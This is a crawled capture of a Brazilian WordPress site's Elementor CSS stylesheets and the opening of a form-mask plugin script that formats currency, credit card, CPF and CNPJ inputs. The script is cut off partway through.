.elementor-element.elementor-element-04a398d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2080 .elementor-element.elementor-element-e993b6d{width:var( --container-widget-width, 98.574% );max-width:98.574%;--container-widget-width:98.574%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-2080 .elementor-element.elementor-element-e993b6d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-menu-toggle{margin-left:auto;}.elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:400;letter-spacing:0.7px;}.elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-6a205fd );fill:var( --e-global-color-6a205fd );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu--dropdown{background-color:var( --e-global-color-6a205fd );}.elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu--dropdown a:hover,
					.elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu--dropdown a:focus,
					.elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-menu-toggle:hover,
					.elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-menu-toggle:focus{color:var( --e-global-color-1b5da53 );}.elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu--dropdown a:hover,
					.elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu--dropdown a:focus,
					.elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-6a205fd );}.elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-1b5da53 );background-color:var( --e-global-color-6a205fd );}.elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu--dropdown .elementor-item, .elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 4px 10px 0px rgba(0, 0, 0, 0.21);}.elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;}.elementor-2080 .elementor-element.elementor-element-e993b6d div.elementor-menu-toggle{color:var( --e-global-color-6a205fd );}.elementor-2080 .elementor-element.elementor-element-e993b6d div.elementor-menu-toggle svg{fill:var( --e-global-color-6a205fd );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-2080 .elementor-element.elementor-element-af46f82{width:79.211%;}.elementor-2080 .elementor-element.elementor-element-c195e2f{width:20.703%;}.elementor-2080 .elementor-element.elementor-element-ebb8040{width:19.272%;}.elementor-2080 .elementor-element.elementor-element-04a398d{width:80.728%;}}@media(max-width:767px){.elementor-2080 .elementor-element.elementor-element-20d2f32{padding:2px 2px 2px 2px;}.elementor-2080 .elementor-element.elementor-element-527dca7{width:100%;}.elementor-2080 .elementor-element.elementor-element-af46f82{width:60%;}.elementor-2080 .elementor-element.elementor-element-af46f82 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2080 .elementor-element.elementor-element-138248a > .elementor-widget-container{padding:6px 6px 6px 6px;}.elementor-2080 .elementor-element.elementor-element-138248a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2080 .elementor-element.elementor-element-138248a .elementor-icon-list-item > a{font-size:18px;}.elementor-2080 .elementor-element.elementor-element-c195e2f{width:40%;}.elementor-2080 .elementor-element.elementor-element-c195e2f > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-2080 .elementor-element.elementor-element-4cffa33 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2080 .elementor-element.elementor-element-4cffa33 .elementor-social-icon{--icon-padding:0.2em;}.elementor-2080 .elementor-element.elementor-element-4cffa33{--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-2080 .elementor-element.elementor-element-da1a8b0{padding:20px 20px 20px 20px;}.elementor-2080 .elementor-element.elementor-element-ebb8040{width:50%;}.elementor-2080 .elementor-element.elementor-element-04a398d{width:50%;}.elementor-2080 .elementor-element.elementor-element-04a398d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu--dropdown .elementor-item, .elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:20px;}.elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2080 .elementor-element.elementor-element-e993b6d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:24px !important;}.elementor-2080 .elementor-element.elementor-element-e993b6d{--nav-menu-icon-size:30px;}}

--- FILE ---
content_type: text/css
request_url: https://provemix.com.br/wp-content/uploads/elementor/css/post-2077.css?ver=1769018399
body_size: 1678
content:
.elementor-2077 .elementor-element.elementor-element-1d6bcc8:not(.elementor-motion-effects-element-type-background), .elementor-2077 .elementor-element.elementor-element-1d6bcc8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://provemix.com.br/wp-content/uploads/2023/01/IMAGEM-1-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2077 .elementor-element.elementor-element-1d6bcc8 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2077 .elementor-element.elementor-element-1d6bcc8, .elementor-2077 .elementor-element.elementor-element-1d6bcc8 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-2077 .elementor-element.elementor-element-1d6bcc8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:150px 150px 150px 150px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2077 .elementor-element.elementor-element-969d10f{text-align:center;}.elementor-2077 .elementor-element.elementor-element-969d10f .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:40px;font-weight:600;color:var( --e-global-color-6a205fd );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2077 .elementor-element.elementor-element-c463e34{text-align:center;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:400;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2077 .elementor-element.elementor-element-808eb3a .elementor-button{background-color:#53C36200;font-family:"Roboto", Sans-serif;font-size:25px;font-weight:500;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:10px 10px 10px 10px;padding:12px 50px 12px 50px;}.elementor-2077 .elementor-element.elementor-element-808eb3a .elementor-button:hover, .elementor-2077 .elementor-element.elementor-element-808eb3a .elementor-button:focus{background-color:var( --e-global-color-1b5da53 );color:var( --e-global-color-6a205fd );border-color:var( --e-global-color-1b5da53 );}.elementor-2077 .elementor-element.elementor-element-808eb3a .elementor-button:hover svg, .elementor-2077 .elementor-element.elementor-element-808eb3a .elementor-button:focus svg{fill:var( --e-global-color-6a205fd );}.elementor-2077 .elementor-element.elementor-element-25bd1fc:not(.elementor-motion-effects-element-type-background), .elementor-2077 .elementor-element.elementor-element-25bd1fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1b0cae8 );}.elementor-2077 .elementor-element.elementor-element-25bd1fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-2077 .elementor-element.elementor-element-25bd1fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2077 .elementor-element.elementor-element-0a4f94d > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2077 .elementor-element.elementor-element-2b16a20 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-2077 .elementor-element.elementor-element-4b1eee8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-6a205fd );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2077 .elementor-element.elementor-element-32976ea .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-6a205fd );fill:var( --e-global-color-6a205fd );}.elementor-2077 .elementor-element.elementor-element-32976ea .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2077 .elementor-element.elementor-element-32976ea .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2077 .elementor-element.elementor-element-32976ea .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2077 .elementor-element.elementor-element-32976ea .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-1b5da53 );fill:var( --e-global-color-1b5da53 );}.elementor-2077 .elementor-element.elementor-element-32976ea .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-1b5da53 );}.elementor-2077 .elementor-element.elementor-element-d909514 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-2077 .elementor-element.elementor-element-918598f .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-6a205fd );}.elementor-2077 .elementor-element.elementor-element-6fd7144 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-2077 .elementor-element.elementor-element-6fd7144 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-2077 .elementor-element.elementor-element-6fd7144 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2077 .elementor-element.elementor-element-6fd7144 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2077 .elementor-element.elementor-element-6fd7144 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2077 .elementor-element.elementor-element-6fd7144 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-1b5da53 );fill:var( --e-global-color-1b5da53 );}.elementor-2077 .elementor-element.elementor-element-6fd7144 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-6a205fd );}.elementor-2077 .elementor-element.elementor-element-6fd7144 .elementor-nav-menu--dropdown a, .elementor-2077 .elementor-element.elementor-element-6fd7144 .elementor-menu-toggle{color:var( --e-global-color-6a205fd );fill:var( --e-global-color-6a205fd );}.elementor-2077 .elementor-element.elementor-element-6fd7144 .elementor-nav-menu--dropdown a:hover,
					.elementor-2077 .elementor-element.elementor-element-6fd7144 .elementor-nav-menu--dropdown a:focus,
					.elementor-2077 .elementor-element.elementor-element-6fd7144 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2077 .elementor-element.elementor-element-6fd7144 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2077 .elementor-element.elementor-element-6fd7144 .elementor-menu-toggle:hover,
					.elementor-2077 .elementor-element.elementor-element-6fd7144 .elementor-menu-toggle:focus{color:var( --e-global-color-1b5da53 );}.elementor-2077 .elementor-element.elementor-element-6fd7144 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-1b5da53 );}.elementor-2077 .elementor-element.elementor-element-6fd7144 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-2077 .elementor-element.elementor-element-6fd7144 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-2077 .elementor-element.elementor-element-6fd7144 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-2077 .elementor-element.elementor-element-c749d87 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-2077 .elementor-element.elementor-element-7c9a61a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-6a205fd );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2077 .elementor-element.elementor-element-2255b13 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-2077 .elementor-element.elementor-element-2255b13 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-2077 .elementor-element.elementor-element-2255b13 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-2077 .elementor-element.elementor-element-2255b13 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-2077 .elementor-element.elementor-element-2255b13 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}.elementor-2077 .elementor-element.elementor-element-2255b13 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2077 .elementor-element.elementor-element-2255b13 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2077 .elementor-element.elementor-element-2255b13{--e-icon-list-icon-size:27px;--icon-vertical-offset:0px;}.elementor-2077 .elementor-element.elementor-element-2255b13 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-2077 .elementor-element.elementor-element-2255b13 .elementor-icon-list-text{color:var( --e-global-color-6a205fd );transition:color 0.3s;}.elementor-2077 .elementor-element.elementor-element-81c685c:not(.elementor-motion-effects-element-type-background), .elementor-2077 .elementor-element.elementor-element-81c685c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1b0cae8 );}.elementor-2077 .elementor-element.elementor-element-81c685c > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2077 .elementor-element.elementor-element-81c685c{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2077 .elementor-element.elementor-element-b6f400e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 5px 5px 5px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2077 .elementor-element.elementor-element-d3a119c{--divider-border-style:solid;--divider-color:var( --e-global-color-6a205fd );--divider-border-width:1px;}.elementor-2077 .elementor-element.elementor-element-d3a119c .elementor-divider-separator{width:100%;}.elementor-2077 .elementor-element.elementor-element-d3a119c .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-2077 .elementor-element.elementor-element-743456c{margin-top:0px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-2077 .elementor-element.elementor-element-db00797.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2077 .elementor-element.elementor-element-db00797.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2077 .elementor-element.elementor-element-bc9cb16 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-2077 .elementor-element.elementor-element-4402e49.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2077 .elementor-element.elementor-element-4402e49.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2077 .elementor-element.elementor-element-4e4eb61{text-align:right;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-2077 .elementor-element.elementor-element-0a4f94d{width:50%;}.elementor-2077 .elementor-element.elementor-element-2b16a20{width:50%;}.elementor-2077 .elementor-element.elementor-element-d909514{width:50%;}.elementor-2077 .elementor-element.elementor-element-c749d87{width:50%;}}@media(max-width:1024px){.elementor-2077 .elementor-element.elementor-element-1d6bcc8{padding:20px 20px 20px 20px;}.elementor-2077 .elementor-element.elementor-element-808eb3a .elementor-button{font-size:18px;}}@media(max-width:767px){.elementor-2077 .elementor-element.elementor-element-1d6bcc8, .elementor-2077 .elementor-element.elementor-element-1d6bcc8 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-2077 .elementor-element.elementor-element-1d6bcc8{padding:100px 5px 100px 5px;}.elementor-2077 .elementor-element.elementor-element-969d10f .elementor-heading-title{line-height:1.3em;}.elementor-2077 .elementor-element.elementor-element-c463e34{line-height:35px;}.elementor-2077 .elementor-element.elementor-element-2255b13{width:100%;max-width:100%;--icon-vertical-offset:0px;}.elementor-2077 .elementor-element.elementor-element-2255b13 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2077 .elementor-element.elementor-element-2255b13 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(23px/2);}.elementor-2077 .elementor-element.elementor-element-2255b13 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(23px/2);}.elementor-2077 .elementor-element.elementor-element-2255b13 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(23px/2);}.elementor-2077 .elementor-element.elementor-element-2255b13 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-23px/2);}.elementor-2077 .elementor-element.elementor-element-2255b13 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-23px/2);}.elementor-2077 .elementor-element.elementor-element-bc9cb16{text-align:center;}.elementor-2077 .elementor-element.elementor-element-bc9cb16 .elementor-heading-title{font-size:16px;line-height:20px;}.elementor-2077 .elementor-element.elementor-element-4e4eb61{text-align:center;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://provemix.com.br/wp-content/plugins/form-masks-for-elementor/assets/js/custom-mask-script.js?ver=2.5.5
body_size: 7345
content:
(function ($) {

  $(document).ready(function () {
    // ----------------- Global Settings -----------------
    let currencySymbol = "$"; // Change to any currency symbol dynamically
    let decimalPlaces = 2; // Adjust between 2 or 3 dynamically

    // ----------------- Formatting Functions -----------------
    function formatString(digits, pattern) {


      let formatted = "";
      let index = 0;
      for (let char of pattern) {
        if (char === "#") {
          if (index < digits.length) {
            formatted += digits[index++];
          } else {
            break;
          }
        } else {
          formatted += char;
        }
      }
      

      return formatted;
    }

    // ----------------- Money Mask Formatting -----------------
    function formatMoneyInput(value, type, prefix, input) {
      let decimalSeparator = type === "C" ? "." : ",";
      let thousandSeparator = type === "C" ? "," : ".";
      let rawDigits = value.replace(/\D/g, "");
      decimalPlaces = 2;
      if (input !== "") {
        decimalPlaces = Number(input.dataset.decimalPlaces);
      }

      if (rawDigits.length === 0) {
        return `${prefix}0${decimalSeparator}${"0".repeat(decimalPlaces)}`;
      }

      while (rawDigits.length < decimalPlaces + 1) {
        rawDigits = "0" + rawDigits;
      }

      let cents = rawDigits.slice(-decimalPlaces);
      let wholeNumber =
        rawDigits.slice(0, -decimalPlaces).replace(/^0+/, "") || "0";

      wholeNumber = wholeNumber.replace(
        /\B(?=(\d{3})+(?!\d))/g,
        thousandSeparator
      );
      return `${prefix}${wholeNumber}${decimalSeparator}${cents}`;
    }

    function handleMoneyInput(event) {
      let input = event.target;
      let oldValue = input.value;
      let oldCursorPos = input.selectionStart;

      let moneyPrefix = input.dataset.moneymaskPrefix;
      let moneymaskFormat = input.dataset.moneymaskFormat;
      let type = moneymaskFormat === "dot" ? "D" : "C";

      let newValue = '';

      if(input.value != '$0,00'){

        newValue = formatMoneyInput(input.value, type, moneyPrefix, input);
      }else{
        newValue = "";
      }



      if (input.value === newValue) return;

      input.value = newValue;
      let newCursorPos = oldCursorPos + (newValue.length - oldValue.length);
      setCaretPosition(input, newCursorPos);
    }

    // ----------------- Handling Focus & Blur for Money Mask -----------------
    $(document).on("focus", ".mask-moneyc", function () {


      let moneymaskFormat = $(this)[0].dataset.moneymaskFormat;
      let type = moneymaskFormat === "dot" ? "D" : "C";
      let decimalSeparator = type === "C" ? "." : ",";
      let baseFormat = `${currencySymbol}0${decimalSeparator}${"0".repeat(
        decimalPlaces
      )}`;
      

      if ($(this).val().trim() === "") {
        $(this).val(baseFormat);
        // setCaretPosition(this, $(this).val().length - (decimalPlaces + 1));
      }
    });

    $(document).on("blur", ".mask-moneyc", function () {
      let moneymaskFormat = $(this)[0].dataset.moneymaskFormat;
      let type = moneymaskFormat === "dot" ? "D" : "C";
      let decimalSeparator = type === "C" ? "." : ",";
      let baseFormat = `${currencySymbol}0${decimalSeparator}${"0".repeat(
        decimalPlaces
      )}`;

      let val = $(this).val().trim();

      let numericValue = val
        .replace(new RegExp(`[^0-9${decimalSeparator}]`, "g"), "")
        .replace(decimalSeparator, ".");

      if (parseFloat(numericValue) === 0 || val === baseFormat) {
        $(this).val("");
      }
    });

    // ----------------- Formatting Credit Card -----------------
    function formatCreditCard(digits, formatType) {
      let cardType = detectCardType(digits);

      if (cardType === "American Express") {
        digits = digits.slice(0, 15);
        return formatType === "space"
          ? formatString(digits, "#### ###### #####")
          : formatString(digits, "####-######-#####");
      } else {
        digits = digits.slice(0, 16);
        return formatType === "space"
          ? formatString(digits, "#### #### #### ####")
          : formatString(digits, "####-####-####-####");
      }
    }

    // ----------------- Card Logos -----------------
    const cardLogos = {
      Visa: fmeData.pluginUrl + "assets/svg-icons/visa-logo.svg",
      MasterCard: fmeData.pluginUrl + "assets/svg-icons/mastercard-logo.svg",
      "American Express": fmeData.pluginUrl + "assets/svg-icons/amex-logo.svg",
      Discover: fmeData.pluginUrl + "assets/svg-icons/discover-logo.svg",
      JCB: fmeData.pluginUrl + "assets/svg-icons/jcb-logo.svg",
      "Diners Club": fmeData.pluginUrl + "assets/svg-icons/cc-logo.svg",
      Maestro: fmeData.pluginUrl + "assets/svg-icons/maestro-logo.svg",
      UnionPay: fmeData.pluginUrl + "assets/svg-icons/cc-logo.svg",
      RuPay: fmeData.pluginUrl + "assets/svg-icons/repay-logo.svg",
      Unknown: fmeData.pluginUrl + "assets/svg-icons/cc-logo.svg",
    };

    // ----------------- Function to Detect Card Type -----------------
    function detectCardType(number) {
      const cleaned = number.replace(/\D/g, ""); // Remove non-numeric characters

      const cardPatterns = {
        Visa: /^4/,
        MasterCard: /^5[1-5]/, // MasterCard starts with 51-55
        "American Express": /^3[47]/, // AmEx starts with 34 or 37
        Discover: /^6(?:011|5)/, // Discover starts with 6011 or 65
        JCB: /^(?:2131|1800|35)/, // JCB starts with 2131, 1800, or 35
        "Diners Club": /^3(?:0[0-5]|[689])/, // Diners Club starts with 300-305, 36, or 38-39
        UnionPay: /^(62|81)/, // UnionPay starts with 62 or 81
        RuPay: /^(60|65|81|82|508)/, // RuPay starts with 60, 65, 81, 82, or 508
        Maestro: /^(50|5[6-9]|6[0-9])/, // Maestro starts with 50, 56-59, 60-69
      };

      for (let card in cardPatterns) {
        if (cardPatterns[card].test(cleaned)) {
          return card;
        }
      }

      return "Unknown"; // Default if no match is found
    }

    // ----------------- Function to Update Card Logo Dynamically -----------------
    function updateCardLogo(inputSelector) {
      let input = $(inputSelector);
      let logo = input.siblings(".card-logo"); // Select logo next to input
      let cardNumber = input.val().replace(/\D/g, ""); // Remove non-digit characters

      if (cardNumber === "") {
        logo.hide(); // Hide the logo if the input is empty
      } else {
        let cardType = detectCardType(cardNumber);
        if (cardType in cardLogos) {
          logo.attr("src", cardLogos[cardType]).show();
        } else {
          logo.hide(); // Hide logo if card type is unknown
        }
      }
    }

    // ----------------- Universal Field Formatting -----------------
    const formatFunctions = {
      ".mask-cnpj": (digits) => formatString(digits, "##.###.###/####-##"),
      ".mask-cpf": (digits) => formatString(digits, "###.###.###-##"),
